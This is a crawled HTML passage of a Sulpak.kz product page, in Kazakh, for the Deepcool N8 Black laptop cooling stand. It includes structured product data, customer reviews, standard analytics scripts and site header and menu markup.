

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black
body_size: 27813
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/kompyuternaya_periferiya",
                    "name" : "Компьютерлік периферия"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/podstavki_i_ventilyatoriy",
                    "name" : "Компьютер қойғыштары мен желдеткіштері"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/podstavki_i_ventilyatoriy/almaty/11387_341",
                    "name" : "Компьютер қойғыштары мен желдеткіштері Deepcool"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black",
                    "name" : "Deepcool ноутбук салқындату тірегі N8 Black"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black",
        "category": "Компьютер қойғыштары мен желдеткіштері",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.jpeg",
        "brand": "Deepcool",
        "manufacturer": "Deepcool",
        "productID": "56930",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "12",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "",
        "name": "Deepcool ноутбук салқындату тірегі N8 Black",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "23990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Эльвира"
                    },
                    "datePublished": "18-11-2025",
                    "description": "хороший охладитель для ноутбука, покупала в подарок брату он доволен, говорит что не забивается пыль и меньше нагревается так как ноутбук игровой",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Наталья"
                    },
                    "datePublished": "22-02-2024",
                    "description": "Продукт \"Охлаждающая подставка для ноутбука Deepcool N8 Black\" оказался для меня находкой. Благодаря ей я забыла о перегреве моего ноутбука. Очень удобно использовать во время работы, подставка надежно фиксирует ноутбук и имеет плавную регулировку высоты. Ее ультратонкий дизайн и вентилятор синего цвета делают ее стильным аксессуаром. Дополнительно порадовал тихий режим работы. Рекомендую эту подставку всем, кто ценит заботу о ноутбуке и комфорт при работе.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Артем"
                    },
                    "datePublished": "06-06-2021",
                    "description": "Здравствуйте! Эта поставка подойдет для ноутбука \t15,6″ - 39,62 см? Конкретно в моем случае ASUS ROG STRIX G15 G513QE (90NR05I2-M00550)",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "kk_KZ"/>
        <title>Deepcool ноутбук салқындату тірегі N8 Black Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Deepcool ноутбук салқындату тірегі N8 Black. Вес брутто (кг): 1.2. Высота коробки (м): 0.37. Глубина коробки (м): 0.09. Сатып алушылар не туралы жазады: Сатып алушылар тауардың бірнеше артықшылықтарын атап өтеді: ноутбуктың қызып кетуін болдырмау, қосымша USB порттарының болуы, тыныш жұмыс істеуі, жеңіл және ыңғайлы дизайн, баға мен энергияны аз тұтыну.. Ширина коробки (м): 0.41.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Deepcool ноутбук салқындату тірегі N8 Black Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Deepcool ноутбук салқындату тірегі N8 Black. Вес брутто (кг): 1.2. Высота коробки (м): 0.37. Глубина коробки (м): 0.09. Сатып алушылар не туралы жазады: Сатып алушылар тауардың бірнеше артықшылықтарын атап өтеді: ноутбуктың қызып кетуін болдырмау, қосымша USB порттарының болуы, тыныш жұмыс істеуі, жеңіл және ыңғайлы дизайн, баға мен энергияны аз тұтыну.. Ширина коробки (м): 0.41.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '56930',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 23990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
